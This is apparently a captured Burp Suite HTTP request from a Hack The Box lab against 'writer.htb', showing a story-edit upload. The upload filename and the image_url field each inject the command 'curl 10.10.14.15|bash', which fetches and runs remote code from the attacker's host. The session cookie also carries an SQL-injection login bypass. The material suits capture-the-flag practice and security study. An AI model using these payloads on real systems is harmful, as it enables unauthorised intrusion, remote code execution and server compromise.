 Request
Pretty Raw Hex \n
1 POST /dashboard/stories/edit/1 HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------177206765040118239254273767601
8 Content-Length: 820
9 Origin: http://writer.htb
10 DNT: 1
11 Connection: close
12 Referer: http://writer.htb/dashboard/stories/edit/1
13 Cookie: session=eyJ1c2VyIjoiYWRtaW4nIG9yIDE9MS0tIC0ifQ.YoEVHQ.qv5b_RSqQUa3A7ORrZhSk6uuT0M
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------177206765040118239254273767601
17 Content-Disposition: form-data; name="title"
18
19 On the Origin of Shadows
20 -----------------------------177206765040118239254273767601
21 Content-Disposition: form-data; name="tagline"
22
23 #BewareOfShadows
24 -----------------------------177206765040118239254273767601
25 Content-Disposition: form-data; name="image"; filename="cmd.jpg;`curl 10.10.14.15|bash`"
26 Content-Type: image/jpg
27
28 aaaa
29
30 -----------------------------177206765040118239254273767601
31 Content-Disposition: form-data; name="image_url"
32
33 file:///var/www/writer.htb/writer/static/img/cmd.jpg;`curl 10.10.14.15|bash`
34 -----------------------------177206765040118239254273767601
35 Content-Disposition: form-data; name="content"
36
37 aaaa
38 -----------------------------177206765040118239254273767601--
39